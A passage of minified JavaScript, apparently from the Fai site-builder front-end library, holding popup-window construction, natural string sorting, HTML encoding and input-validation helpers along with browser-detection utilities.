r={str1:t,str2:e,len1:t.length,len2:e.length,pos1:0,pos2:0},o=0;0==o&&r.pos1<r.len1&&r.pos2<r.len2;){var i=r.str1.charAt(r.pos1),a=r.str2.charAt(r.pos2);o=O(i)?O(a)?u(r):-1:S(i)?S(a)?s(r):1:C(i)?C(a)||S(a)?c(r,!0):1:O(a)?1:C(a)||S(a)?-1:c(r,!1),r.pos1++,r.pos2++}return"asc"==n?0==o?r.len1-r.len2:o:-(0==o?r.len1-r.len2:o);function u(t){for(var e=t.pos1+1;e<t.len1&&O(t.str1.charAt(e));)e++;for(var n=e-t.pos1;t.pos1<e&&"0"==t.str1.charAt(t.pos1);)t.pos1++;for(var r=t.pos2+1;r<t.len2&&O(t.str2.charAt(r));)r++;for(var o=r-t.pos2;t.pos2<r&&"0"==t.str2.charAt(t.pos2);)t.pos2++;var i=e-t.pos1-(r-t.pos2);if(0!=i)return i;if(t.pos1!=t.pos2){var a=0;for(t.pos1<t.pos2?a=t.pos1:t.pos1>t.pos2&&(a=t.pos2);a<e&&a<r;){if(0!=(i=t.str1.charCodeAt(a)-t.str2.charCodeAt(a)))return i;a++}}for(;t.pos1<e&&t.pos2<r;)if(0!=(i=t.str1.charCodeAt(t.pos1++)-t.str2.charCodeAt(t.pos2++)))return i;return t.pos1--,t.pos2--,o-n}function c(t,e){var n=t.str1.charAt(t.pos1),r=t.str2.charAt(t.pos2);return n==r?0:(e&&(n=n.toUpperCase())!=(r=r.toUpperCase())&&(n=n.toLowerCase(),r=r.toLowerCase()),n.charCodeAt(0)-r.charCodeAt(0))}function s(t){var e,n,r=t.str1.charAt(t.pos1),o=t.str2.charAt(t.pos2);return r==o?0:"undefined"!=typeof window.Pinyin?-ft(e=window.Pinyin.getStringStriped(r,window.Pinyin.mode.LOWERCASE,!0),n=window.Pinyin.getStringStriped(o,window.Pinyin.mode.LOWERCASE,!0)):(e=r.charCodeAt(0))==(n=o.charCodeAt(0))?0:e-n}}function lt(t){if(t||rt===undefined){var e=document.createElement("div");e.style.width="100%",e.style.height="200px";var n=document.createElement("div"),r=n.style;r.position="absolute",r.top=0,r.left=0,r.pointerEvents="none",r.visibility="hidden",r.width="200px",r.height="150px",r.overflow="hidden",n.appendChild(e),document.body.appendChild(n);var o=e.offsetWidth;n.style.overflow="scroll";var i=e.offsetWidth;o===i&&(i=n.clientWidth),document.body.removeChild(n),rt=o-i}return rt}$.extend(it.prototype,{init:function(){var t,e,n,r,o="",i="",a="",u="",s="",f=!1;t="<iframe id='popupWindowIframe"+(e=this.popupWindowId)+"' class='popupWindowIframe' src='' frameborder='0' scrolling='"+this.settings.frameScrolling+"' style='width:100%;height:100%;'></iframe>",null!=this.settings.divId?(this.iframeMode=!1,t=$(this.settings.divId).html()):null!=this.settings.divContent?(this.iframeMode=!1,t=this.settings.divContent):this.settings.noframeUrl&&(this.iframeMode=!1,t="<p id='J_popUptip' style='margin-top: 45px; text-align: center;padding-left: 35px;padding-right: 35px;font-size: 15px;'>"+this.settings.popUpTip+"</p>"),this.settings.noHeadLine&&(o="display:none;",s="height: 90px;"),this.settings.noHeadBorder&&(i="border-bottom-color:#ffffff;"),u=o+i;var l=this.settings.frameSrcUrl,p="";["productEdit.jsp","productEditV2.jsp","mctProductEditV2.jsp"].some((function(t){return l.includes(t)}))&&(u+=";height: 0px;border: none;",p="display: none;",l&&(l=c(l,"cusTitle",this.settings.title)),this.settings.frameSrcUrl=l),u=u?" style='"+u+"'":"",this.settings.displayBg&&!this.settings.replaceContent&&z(e,this.settings.opacity,this.settings.popUpWinZIndex);var d="";this.settings.popUpWinZIndex&&(d="z-index: "+this.settings.popUpWinZIndex),this.settings.replaceContent&&(d="animation: initial;"),r=Fai.top.document.body.clientHeight||Fai.top.document.documentElement.clientHeight,Fai.top.document.body.clientWidth||Fai.top.document.documentElement.clientWidth,(Fai.top.Root||Fai.top.__noGmain)&&(r=Fai.top.document.documentElement.clientHeight,Fai.top.document.documentElement.clientWidth),this.contentHeight>r&&(this.contentHeight=r,f=!0),0!==this.settings.top||0!==this.settings.left?a="left: "+this.settings.left+"px;top: "+this.settings.top+"px;":(a="left: "+(Fai.top.document.documentElement.clientWidth-this.contentWidth)/2+"px;",a+="top: "+(Fai.top.document.documentElement.clientHeight-this.contentHeight)/2+"px;");var h="";this.settings.hidePWBottom||(h="<div class='pWBottom'><div class='pWBtns'></div></div>");var g="<div class='J_pWHead_close pWHead_close_img'></div>";3===this.settings.version&&(g="<svg class='J_pWHead_close pWHead_close_svg'><use xlink:href='#icon_close1'></use></svg>"),n='<div id="popupWindow'.concat(e,'" hasScroll=').concat(f,' class="fk-popupWindowVT ').concat(this.settings.popUpWinClass).concat(3===this.settings.version?"version3":"",'" style="').concat(a," height:").concat(this.contentHeight,"px; ").concat(d,'">\n        <div class="pWHead"').concat(u,' data-headStyle="').concat(u,'">\n          <div class="pWHead_title" style="').concat(p,'">').concat(this.settings.title,'</div>\n          <div style="').concat(this.settings.closeBtnHide?"display: none;":"",'" class="pWHead_close">').concat(g,'</div>\n        </div>\n        <div class="pWCenter" style="width:').concat(this.contentWidth,"px;").concat(s,'">\n          ').concat(t,'\n          <div class="tabs_extendedLine" style="display:none;"></div>\n        </div>\n        ').concat(h,'\n        <div id="pwLoading').concat(e,'" class="pwLoading" style="height:auto;"></div>\n      </div>'),this.settings.replaceContent?(Fai.top.$("#popupWindow"+e).css("animation","initial"),Fai.top.$("#popupWindow"+e).replaceWith(n)):Fai.top.$("body").append(n),this.popupWin=Fai.top.$("#popupWindow"+e),this.pWHead=this.popupWin.find(".pWHead:visible"),this.pWHeadHeight=this.pWHead.height(),this.pwLoading=this.popupWin.find("#pwLoading"+e),this.iframeMode?this.pwLoading.height(this.contentHeight-this.pWHeadHeight).width(this.contentWidth):this.settings.waitingPHide&&this.pwLoading.hide(),y(Fai.top._popupOptions)&&(Fai.top._popupOptions={}),y(Fai.top._popupOptions["popup"+e])&&(Fai.top._popupOptions["popup"+e]={}),y(this.settings.callArgs)||(Fai.top._popupOptions["popup"+e].callArgs=this.settings.callArgs),Fai.top._popupOptions["popup"+e].options=this.settings,Fai.top._popupOptions["popup"+e].change=!1},getPopupWindowId:function(){return this.popupWindowId}});var pt={};t.Conn=J,t.Cookie=n,t.Img=G,t.Screen=function(){return{width:window.screen.width,height:window.screen.height}},t.addArrElementsNoRepeat=function(t,e){if(t.length>0){var n=0;$.each(t,(function(r){t[r]==e&&n++})),0==n&&(t[t.length]=e)}else t[t.length]=e;return t},t.addBookmark=function(t,e){t=""==t?document.title:t,e=""==e?"http://"+window.location.host:e;try{try{window.sidebar.addPanel(t,e,"")}catch(dt){window.external.AddFavorite(e,t)}}catch(n){alert("收藏网站失败，请使用Ctrl+D进行添加。")}},t.addCtrlStyle=function(t,e){var n=$("#"+t),r=new Array;if(1==n.length){var o=n.html();r=(o=o.replace(/{\r\n/g,"{").replace(/\t/g,"").replace(/\r\n}/g,";}")).split("\n"),n.remove()}r.push(e),$("head").append('<style type="text/css" id="'+t+'">'+r.join("\n")+"</style>")},t.addCtrlStyleCssList=function(t,e,n){var r=$("#"+t),o=new Array;1==r.length&&(o=K(r.html()),r.remove()),o=o.concat(X(e,n)),$("head").append('<style type="text/css" id="'+t+'">'+o.join("\n")+"</style>")},t.addInterval=function(e,n,r){for(var o=0;o<t.intervalFunc.length;++o)if(t.intervalFunc[o].id==e){t.intervalFunc.splice(o,1);break}t.intervalFunc.push({id:e,func:n,interval:r,type:1})},t.addPopupBodyWindowBtn=function(t,e){var n=$("#popupWindow"+t);n.find(".formBtns").show();var r="popup"+t+e.id,i=n.find(".formBtns td"),a=i.find("#"+r);a.length>0&&a.remove(),1!=n.find(".popupButtons").length&&$("<span class='popupButtons'></span>").appendTo(i),1===n.find(".popupCheckboxs").length&&($(n.find(".popupButtons")[0]).css("margin-right","10px").css("float","right").css("margin-top","-3px"),o()&&$(n.find(".popupButtons")[0]).css("margin-top","-20px"));var u="";if("undefined"!=typeof e.extClass){var c=" "+e.extClass;u="<input id='"+r+"' type='button' value='"+e.text+"' class='abutton faiButton' extClass='"+c+"'></input>"}else u="<input id='"+r+"' type='button' value='"+e.text+"' class='abutton faiButton'></input>";$(u).appendTo($(i).find(".popupButtons")),"function"==typeof(a=i.find("#"+r)).faiButton&&a.faiButton(),"close"==e.click?a.click((function(){ut(t)})):a.click(e.click),e.disable&&(a.attr("disabled",!0),a.faiButton("disable"))},t.addPopupBodyWindowCheckBox=function(t,e){var n=$("#popupWindow"+t);n.find(".formBtns").show();var r="popup"+t+e.id,o=n.find(".formBtns td"),i=o.find("#"+r);i.length>0&&i.remove();var a="<input id='"+r+"' type='checkbox' /><label for='"+r+"'>"+e.text+"</label>";1!=n.find(".popupCheckboxs").length?(o.removeAttr("align").css("line-height","22px"),$(o.find(".popupButtons")[0]).css("margin-right","10px").css("float","right"),$("<span class='popupCheckboxs'>"+a+"</span>").appendTo(o)):$(a).appendTo($(n.find(".popupCheckboxs")[0])),"checked"===e.init&&$("#"+r).attr("checked","checked"),(i=o.find("#"+r)).click(e.click),e.disable&&i.attr("disabled",!0)},t.addPopupWindowBtn=function(t,e){var n=Fai.top.$("#popupWindow"+t);n.find(".formBtns").show();var r="popup"+t+e.id,o=n.find(".formBtns td"),i=o.find("#"+r);if(i.length>0&&i.remove(),"help"!=e.click)if("undefined"!=typeof e.extClass){var a=e.extClass;Fai.top.$("<input id='"+r+"' type='button' value='"+e.text+"' class='abutton faiButton' extClass='"+a+"'></input>").appendTo(o)}else Fai.top.$("<input id='"+r+"' type='button' value='"+e.text+"' class='abutton faiButton'></input>").appendTo(o);"function"==typeof(i=o.find("#"+r)).faiButton&&i.faiButton(),e.callback&&"[object Function]"===Object.prototype.toString.call(e.callback)&&i.click((function(){e.callback(),y(e.msg)?Fai.top.Fai.closePopupWindow(t):Fai.top.Fai.closePopupWindow(t,undefined,e.msg)})),"close"==e.click?i.click((function(){y(e.msg)?Fai.top.Fai.closePopupWindow(t):Fai.top.Fai.closePopupWindow(t,undefined,e.msg)})):"help"==e.click?0==n.find("a.formH").length&&n.append("<a class='formH' href='"+e.helpLink+"' target='_blank' title='"+e.text+"'></a>"):i.click(e.click),e.disable&&(i.attr("disabled",!0),i.faiButton("disable")),$(document).keydown((function(e){if(13==e.keyCode){var r,o=n.find("#popup"+t+"save");if(o.length>0&&!o.prop("disabled")){if((r=$(":focus")).is("input[type='text']")||r.is("textarea"))return;o.trigger("click")}}}))},t.addTimeout=function(e,n,r){y(t.intervalFunc)&&(t.intervalFunc=(function(t){throw new Error('"'+t+'" is read-only')}("intervalFunc"),new Array));for(var o=0;o<t.intervalFunc.length;++o)if(t.intervalFunc[o].id==e){t.intervalFunc.splice(o,1);break}t.intervalFunc.push({id:e,func:n,interval:r,type:0})},t.addUrlParams=k,t.addUrlParamsV2=function(t,e){var n=t.split("#")[0];for(var r in e)if(e.hasOwnProperty(r)){var o=e[r];/\?/g.test(n)?n+="&"+r+"="+o:n+="?"+r+"="+o}return t.split("#")[1]?n+"#"+t.split("#")[1]:n},t.andBit=function(t,e){var n=!0;if((t>2147483647||t<0||e>2147483647||e<0)&&(n=!1),n)return t&e;var r,o,i,a,u,c,s=t.toString(2),f=e.toString(2);if(s.length>62||f.length>62)return alert("Does not support more than 62 bit. flagBinary.length="+s.length+",bitFlagBinary.length"+f.length+"."),0;for(a=r=o=i=0,s.length>31?(c=s.slice(0,s.length-31),u=s.slice(s.length-31),a=parseInt(c,"2"),r=parseInt(u,"2")):r=parseInt(s.slice(0,s.length),"2"),f.length>31?(c=f.slice(0,f.length-31),u=f.slice(f.length-31),o=parseInt(c,"2"),i=parseInt(u,"2")):i=parseInt(f.slice(0,f.length),"2"),a&=o,s=(r&=i).toString(2);s.length<31;)s="0"+s;return s=a.toString(2)+s,parseInt(s,"2")},t.ber=st,t.bg=z,t.bodyBg=V,t.browser=v,t.checkBit=function(t,e){var n=!0;if((t>2147483647||t<0||e>2147483647||e<0)&&(n=!1),n)return(t&e)==e;var r,o,i,a,u,c,s=t.toString(2),f=e.toString(2);if(s.length>62||f.length>62)return alert("Does not support more than 62 bit. flagBinary.length="+s.length+",bitFlagBinary.length"+f.length+"."),!1;a=r=o=i=0,s.length>31?(c=s.slice(0,s.length-31),u=s.slice(s.length-31),a=parseInt(c,"2"),r=parseInt(u,"2")):r=parseInt(s.slice(0,s.length),"2"),f.length>31?(c=f.slice(0,f.length-31),u=f.slice(f.length-31),o=parseInt(c,"2"),i=parseInt(u,"2")):i=parseInt(f.slice(0,f.length),"2");var l=(r&i)==i;return l&&(l=(a&o)==o),l},t.checkOneDecimal=function(t,e){var n=$("#"+e).val(),r=/^[0-9]\d*(?:\.\d{1}|\d*)$/;if($.browser.msie){if(event.keyCode>47&&event.keyCode<58)return n=n+""+String.fromCharCode(t.which),r.test(n)}else if(t.which>47&&t.which<58)return n=n+""+String.fromCharCode(t.which),r.test(n)},t.checkTwoDecimal=function(t,e){var n=$("#"+e).val(),r=/^[0-9]\d*(?:\.\d{1,2}|\d*)$/;if($.browser.msie){if(event.keyCode>47&&event.keyCode<58)return n=n+""+String.fromCharCode(t.which),r.test(n)}else if(t.which>47&&t.which<58)return n=n+""+String.fromCharCode(t.which),r.test(n)},t.checkValid=function(t,e,n,r,o){var i;!t&&r>0?i=E("您还未输入{0}",e):t.length<r?i=E("{0}不能少于{1}个字",e,r):t.length>o&&(i=E("{0}不能多于{1}个字，请裁减后重试。",e,o));var a=$("#"+n);return i?(a.show(),a.text(i)):a.hide(),!i},t.closePopupBodyWindow=ut,t.closePopupWindow=at,t.closePopupWindowAnimate=function(t,e,n){var r=$("<div>");Fai.top.$("body").append(r),r.css({border:"1px solid #ff4400",position:"absolute","z-index":"9999",top:t.offset().top,left:t.offset().left,height:t.height()+"px",width:t.width()+"px"});var o=Fai.top.$("body").find(e);o.length<1&&(o=r),r.animate({top:o.offset().top+"px",left:o.offset().left+"px",width:o.width()+"px",height:o.height()+"px"},"slow",(function(){"function"==typeof n&&n(),r.remove()}))},t.closePopupWindow_Internal=function(t){var e,n;if(void 0===t){if($.browser.msie&&10==$.browser.version&&(e=Fai.top.$(".formDialog").find(".popupWindowIframe")[0])&&(n=e.contentWindow))try{n.swfObj&&n.swfObj.destroy(),n.editor&&n.editor.swfObj&&n.editor.swfObj.destroy()}catch(dt){}Fai.top.$(".popupBg").not(".popupZoneDelOnlyById").last().remove();var r=Fai.top.$(".formDialog").last(),o=r.attr("id");o&&o.replace("popupWindow","")&&Fai.top.$("html").removeClass("popupStopScroll"+o.replace("popupWindow","")),r.remove()}else{if($.browser.msie&&10==$.browser.version&&(e=Fai.top.document.getElementById("popupWindowIframe"+t))&&(n=e.contentWindow))try{n.swfObj&&n.swfObj.destroy(),n.editor&&n.editor.swfObj&&n.editor.swfObj.destroy()}catch(dt){}Fai.top.Fai.removeBg(t),Fai.top.$("#popupWindowIframe"+t).remove(),Fai.top.$("#popupWindow"+t).remove(),Fai.top.$("html").removeClass("popupStopScroll"+t)}},t.closeTip=P,t.compareObj=function(t,e,n){if(""===t)return""===e?0:1;if(""===e)return-1;if(isNaN(t)){if(!isNaN(e))return n?-1:1}else{if(isNaN(e))return n?1:-1;t=Math.floor(t),e=Math.floor(e)}return t>e?n?-1:1:t==e?0:n?1:-1},t.compareObjLocale=ct,t.compareObjNew=function(t,e,n,r,u){var c=t[r],s=e[r];if(void 0!==c&&void 0!==s)return"number"===u?st(c,s,n):o()||i()||a()?ct(t,e,n,r):ft(c,s,n)},t.compareStrings=ft,t.countDown=tt,t.decodeHtml=function(t){return t&&t.replace?t.replace(/&nbsp;/gi," ").replace(/&lt;/gi,"<").replace(/&gt;/g,">").replace(/&#92;/gi,"\\").replace(/&#39;/gi,"'").replace(/&quot;/gi,'"').replace(/\<br\/\>/gi,"\n").replace(/&amp;/gi,"&"):t},t.decodeHtmlAttr=function(t){return t&&t.replace?t.replace(/&#x22;/gi,'"').replace(/&#x27;/gi,"'").replace(/&#x3c;/gi,"<").replace(/&#x3e;/gi,">").replace(/&#x26;/gi,"&").replace(/&#5c;/gi,"\\"):t},t.decodeUrl=function(t){var e="";try{e=void 0===t?"":decodeURIComponent(t)}catch(dt){e=""}return e},t.delayLoadImg=function(t){(void 0===t||t<=0)&&(t=10),setTimeout("Fai.doDelayLoadImg("+t+")",200)},t.doDelayLoadImg=function(t){var e=0;$("img").each((function(){var n=$(this).attr("faiSrc");if(!y(n)&&""!=n&&n!=$(this).attr("src")&&(++e,$(this).show(),$(this).attr("src",n),e>=t))return!1})),e>=t&&setTimeout("Fai.doDelayLoadImg("+t+")",200)},t.doDelayLoadMaterial=function(t){var e=0,n=[];$("img").each((function(){var r=$(this).attr("faiSrc");if(!y(r)&&""!=r&&r!=$(this).attr("src")){++e,$(this).show(),$(this).attr("src",r);var o=parseInt($(this).attr("dog"));if(isNaN(o)||n.push(o),e>=t)return!1}})),0!=n.length&&Site.logDog(200167,$.toJSON(n)),e>=t&&setTimeout("Fai.doDelayLoadMaterial("+t+")",200)},t.enablePopupBodyWindowBtn=function(t,e,n){e="popup"+t+e;var r=$("#popupWindow"+t).find("#"+e);n?(r.removeAttr("disabled"),r.faiButton("enable")):(r.attr("disabled",!0),r.faiButton("disable"))},t.enablePopupWindowBtn=function(t,e,n){try{var r=Fai.top.$("#popupWindow"+t)}catch(i){return void console.log("id不合法-error",i)}e="popup"+t+e;var o=r.find("#"+e);n?(o.removeAttr("disabled"),"function"==typeof o.faiButton&&o.faiButton("enable")):(o.attr("disabled",!0),"function"==typeof o.faiButton&&o.faiButton("disable"))},t.encodeHtml=function(t){return t&&t.replace?t.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):t},t.encodeHtmlAttr=function(t){return t&&t.replace?t.replace(/\"/g,"&#x22;").replace(/\'/g,"&#x27;").replace(/</g,"&#x3c;").replace(/>/g,"&#x3e;").replace(/&/g,"&#x26;").replace(/\\/g,"&#5c;"):t},t.encodeHtmlJs=function(t){return t&&t.replace?t.replace(/\\/g,"\\\\").replace(/\'/g,"\\x27").replace(/\"/g,"\\x22").replace(/\n/g,"\\n").replace(/</g,"\\x3c").replace(/>/g,"\\x3e"):t},t.encodeUrl=T,t.filterHtml=function(t){return"string"===e(t).toLowerCase()&&(t=(t=(t=t.replace(/<\/?[^>]*>/g,"")).replace(/[ | ]*\n/g,"")).replace(/&nbsp;\n/gi,"")),t},t.fixUrl=function(t,e){return j(t,e)?t:"http://"+t},t.fkEval=L,t.flashChecker=function(){var t,e=0,n=0;if(navigator.plugins&&navigator.plugins.length>0&&(t=navigator.plugins["Shockwave Flash"])){e=1;for(var r=t.description.split(" "),o=0;o<r.length;++o)isNaN(parseInt(r[o]))||(n=parseInt(r[o]))}return{f:e,v:n}},t.format=E,t.formatPriceEn=function(t,e,n){if(e=e>=0&&e<=20?e:2,t=n?parseFloat((t+"").replace(/[^\d\.-]/g,""))+"":parseFloat((t+"").replace(/[^\d\.-]/g,"")).toFixed(e)+"",0==e||n&&t.indexOf(".")<0){var r=t.split("").reverse(),o="";for(c=0;c<r.length;c++)o+=r[c]+((c+1)%3==0&&c+1!=r.length?",":"");return o.split("").reverse().join("")}for(var i=t.split(".")[0].split("").reverse(),a=t.split(".")[1],u="",c=0;c<i.length;c++)u+=i[c]+((c+1)%3==0&&c+1!=i.length?",":"");return u.split("").reverse().join("")+"."+a},t.getBrowserHeight=function(){return document.documentElement.clientHeight},t.getBrowserType=function(){var t=0,e=2,n=3,r=4,c=5,m=6,v=7,b=8,y=9,w=10,x=11,_=12;return o()?m:i()?c:a()?r:u()?v:s()?y:f()?w:d()?n:g()?x:p()?e:l()?b:h()?_:t},t.getBrowserWidth=function(){return document.documentElement.clientWidth},t.getCssInt=F,t.getCtrlStyleCss=function(t,e,n,r){var o=$("#"+t);if(0==o.length)return"";var i=o.html().split("\n"),a=new RegExp("#"+e+" +"+Z(n)+" *{ *"+r+"[^;]*;","gi");""!=e&&"undefined"!=e||(a=new RegExp(Z(n)+" *{ *"+r+"[^;]*;","gi"));for(var u=i.length-1;u>=0;--u){var c=i[u].match(a);if(c&&c.length>=2)return c[1]}return""},t.getHashParam=function(t,e){var n,r=t.substring(t.indexOf("#")+1,t.length).split("&");return $.each(r,(function(t,r){if(decodeURIComponent(r.substring(0,r.indexOf("=")))===e)return n=decodeURIComponent(r.substring(r.indexOf("=")+1,r.length)),!1})),n},t.getLanCode=function(){var t=top.Fai.top._lcid,e="";return 2052==(t=t||2052)&&(e="cn"),1033==t?e="en":1028==t?e="tcn":1041==t?e="jp":1042==t?e="kor":1108==t?e="lo":1054==t?e="th":11274==t?e="es":1049==t?e="ru":1036==t?e="fra":1040==t?e="it":1031==t?e="de":20521==t&&(e="ug"),String.prototype.startsWith||(String.prototype.startsWith=function(t,e){return e=e||0,this.indexOf(t,e)===e}),window.location.pathname.startsWith("/"+e)||(e=""),e},t.getScreenType=function(t,e){var n={OTHER:0,W1920H1080:1,W1680H1050:2,W1600H1200:3,W1600H1024:4,W1600H900:5,W1440H900:6,W1366H768:7,W1360H768:8,W1280H1024:9,W1280H960:10,W1280H800:11,W1280H768:12,W1280H720:13,W1280H600:14,W1152H864:15,W1024H768:16,W800H600:17};return n["W"+$.trim(String(t))+"H"+$.trim(String(e))]||n.Other},t.getScrollBarSize=lt,t.getScrollWidth=function(){var t,e=document.createElement("div");return e.style.cssText="overflow:scroll; width:100px; height:100px; background:transparent;",document.body.appendChild(e),t=e.offsetWidth-e.clientWidth,document.body.removeChild(e),t},t.getUrlParam=function(t,e){var n,r=t.substring(t.indexOf("?")+1,t.length).split("&");return $.each(r,(function(t,r){if(decodeURIComponent(r.substring(0,r.indexOf("=")))===e)return n=decodeURIComponent(r.substring(r.indexOf("=")+1,r.length)),!1})),n},t.getUrlRooturl=function(t){var e=t.indexOf("://");return e<0?t:(e=t.indexOf("/",e+3))<0?"/":t.substring(e)},t.hex2rgb=function(t){var e=t.toLowerCase();if(e&&/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/.test(e)){if(4===e.length){for(var n="#",r=1;r<4;r+=1)n+=e.slice(r,r+1).concat(e.slice(r,r+1));e=n}var o=[];for(r=1;r<7;r+=2)o.push(parseInt("0x"+e.slice(r,r+2)));return"RGB("+o.join(",")+")"}return e},t.hexadecimalToRgb=function(t){var e,n="#",r=[];if((t=t.toLowerCase())&&/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/.test(t)){if(4===t.length){for(e=1;e<4;e+=1)n+=t.slice(e,e+1).concat(t.slice(e,e+1));t=n}for(e=1;e<7;e+=2)r.push(parseInt("0x"+t.slice(e,e+2)));return r.join(",")}return t},t.hsv2rgb=function(t,e){var n,r,o,i,a=t[0],u=t[1],c=t[2];if(0==u)n=r=o=Math.round(255*c/100);else{u/=100,c/=100;var s=a/60-(i=Math.floor(a/60)%6),f=c*(1-u),l=c*(1-u*s),p=c*(1-u*(1-s));switch(i){case 0:n=c,r=p,o=f;break;case 1:n=l,r=c,o=f;break;case 2:n=f,r=c,o=p;break;case 3:n=f,r=l,o=c;break;case 4:n=p,r=f,o=c;break;case 5:n=c,r=f,o=l}n=Math.round(255*n),r=Math.round(255*r),o=Math.round(255*o)}return e!=undefined?e>=0&&e<1?"rgba("+n+","+r+","+o+","+e+")":"rgba("+n+","+r+","+o+","+(100-e)/100+")":"rgb("+n+","+r+","+o+")"},t.ing=I,t.ing2=function(t,e,n){var u=null==t||""==t?"正在处理...":t;0==Fai.top.$("#ing2").length&&Fai.top.$("<div id='ing2' style=' margin:180px auto; width:500px;  height:auto; z-index:9999;transition: opacity ease .6s; -moz-transition: opacity ease .6s; -webkit-transition: opacity ease .6s; -o-transition: opacity ease .6s; opacity: 0; -webkit-opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; filter:alpha(opacity=0);'></div>").appendTo("body");var c=Fai.top.$("#ing2"),s=Fai.top.$("body").scrollTop();r()&&0==s&&(s=Fai.top.$("html").scrollTop()),s>0?c.css("top",s+50+"px"):c.css("top",s+200+"px");var f=parseInt(1e4*Math.random()),l="";l+='<div id="'+f+'" class="tips2"><div class="msg2">'+u+"</div><div class='close' onclick=\"Fai.top.Fai.removeIng2(false, "+f+');Fai.top.Fai.removeBg();"></div></div>',c.find(".tips2").remove(),Fai.top.$(l).appendTo(c);var p=Fai.top.$(c).width();Fai.top.$(c).css("left",(Fai.top.document.documentElement.clientWidth-p)/2),e&&Fai.top.Fai.removeIng(e,f,n),o()||i()||a()?Fai.top.$("#ing2").animate({opacity:1,filter:"alpha(opacity=100)"},300):Fai.top.$("#ing2").css({opacity:1}),Fai.top.$("#ing2").find(".close").bind("mouseenter",(function(){$(this).addClass("close_hover")})).bind("mouseleave",(function(){$(this).removeClass("close_hover")}))},t.int2hex=function(t){for(var e=t.toString(16);e.length<6;)e="0"+e;return"#"+e},t.isAndroid=function(){return!!$.browser.android},t.isAppleWebKit=h,t.isCardNo=function(t){return/^[1-9]\d{5}[1-9]\d{3}((0\d)|(1[0-2]))(([0|1|2]\d)|3[0-1])\d{3}([0-9]|X)$/.test(t)},t.isChinese=S,t.isChrome=p,t.isDbg=B,t.isDigit=O,t.isDomain=function(t){return!(!/^[a-zA-Z0-9][a-zA-Z0-9\-]*[a-zA-Z0-9]$/.test(t)||t.indexOf("--")>=0)},t.isEmail=function(t){return/^[a-zA-Z0-9][a-zA-Z0-9_=\&\-\.\+]*[a-zA-Z0-9]*@[a-zA-Z0-9][a-zA-Z0-9_\-\.]+[a-zA-Z0-9]$/.test(t)},t.isEmailDomain=function(t){return/^[a-zA-Z0-9][a-zA-Z0-9_\-]*\.[a-zA-Z0-9\-][a-zA-Z0-9_\-\.]*[a-zA-Z0-9]$/.test(t)},t.isEnterKey=function(t){return $.browser.msie?13==event.keyCode:13==t.which},t.isFloat=function(t){return/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(t)},t.isFloatKey=function(t){return $.browser.msie?event.keyCode>47&&event.keyCode<58||8==event.keyCode||46==event.keyCode:t.which>47&&t.which<58||8==t.which||46==t.which},t.isFontIcon=function(t){return!(!t||0==t.length||t.length<"FontIcon_".length||"NewFontIcon_"!=t.substring(0,"NewFontIcon_".length)&&"FontIcon_"!=t.substring(0,"FontIcon_".length))},t.isIE=r,t.isIE10=s,t.isIE11=f,t.isIE6=o,t.isIE7=i,t.isIE8=a,t.isIE9=u,t.isInteger=function(t){return/^-?\d+$/.test(t)},t.isIp=function(t){if("string"!=typeof t||""==$.trim(t))return!1;var e=t.split(".");if(4!=e.length)return!1;var n=!0;return $.each(e,(function(t,e){if(!w(e)||parseInt(e)<0||parseInt(e)>255)return n=!1,!0})),n},t.isIpad=function(){return!!$.browser.ipad},t.isIphone=function(){return!!$.browser.iphone},t.isLetter=C,t.isLimitedRangeNationMobile=function(t,e,n){return new RegExp("^\\d{"+e+","+n+"}$").test(t)},t.isLowerCase=x,t.isMobile=function(t){return/^1[3456789]\d{9}$/.test(t)},t.isMozilla=d,t.isNationMobile=function(t){return/^\d{7,11}$/.test(t)},t.isNationMobile11=function(t){return/^\d{11}$/.test(t)},t.isNewUser=function(t){var e=void 0;if(t===e)return e;var n=Fai.top._acctCreateTime;if(void 0!==n){var r,o=(new Date).getTime()-n;if(!(n<=0||o<0))return r=o,(o=Math.ceil(r/864e5)||0)<=t}},t.isNull=y,t.isNumber=w,t.isNumberKey=function(t,e){return $.browser.msie?!(!e||45!=event.keyCode)||event.keyCode>47&&event.keyCode<58||8==event.keyCode:!(!e||45!=t.which)||t.which>47&&t.which<58||8==t.which},t.isNumberKey2=function(t,e){e?$(t).val($(t).val().replace(/[^0-9\-]/g,"")):$(t).val($(t).val().replace(/[^0-9]/g,""))},t.isOpera=g,t.isPC=function(){for(var t=navigator.userAgent,e=["Android","iPhone","SymbianOS","Windows Phone","iPad","iPod"],n=!0,r=0;r<e.length;r++)if(t.indexOf(e[r])>0){n=!1;break}return n},t.isPhone=function(t){return!/^([^\d])+([^\d])*([^\d])$/.test(t)&&/^([\d\+\s\(\)-])+([\d\+\s\(\)-])*([\d\+\s\(\)-])$/.test(t)},t.isPhoneNumberKey=function(t,e){return $.browser.msie?!(!e||45!=event.keyCode)||event.keyCode>47&&event.keyCode<58||8==event.keyCode||44==event.keyCode:!(!e||45!=t.which)||t.which>47&&t.which<58||8==t.which||44==t.which},t.isSafari=l,t.isSupportWebp=function(){return void 0!==Q?Q:function(){try{Q=0==document.createElement("canvas").toDataURL("image/webp").indexOf("data:image/webp")}catch(t){console.log(t)}}()},t.isUpperCase=_,t.isUrl=j,t.isWebkit=function(){return!!$.browser.webkit},t.isWeixin=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("micromessenger")},t.isWord=function(t){return/^[a-zA-Z0-9_]+$/.test(t)},t.logAlert=function(){var t=n.get("_fai_debug");if("true"==t){var e=$.makeArray(arguments);alert(e.join(""))}},t.logDbg=function(){var t=B();if(t){var e=$.makeArray(arguments);if(r()){var n='<div id="faiDebugMsg" style="position:absolute; top:30px; left:45%; margin:0px auto; width:auto; height:auto; z-index:9999;"></div>',o=Fai.top.$("#faiDebugMsg");0==o.length&&(o=Fai.top.$(n)).appendTo("body"),Fai.top.$('<div class="tips" style="position:relative; top:0px; left:-50%; width:auto; _width:50px; height:24px; margin:3px 0; line-height:24px; color:#000000; border:1px solid #EAEA00; background:#FFFFC4; z-index:9999;"><div class="msg" style="width:auto; margin:0 3px; height:24px; line-height:24px; word-break:keep-all; 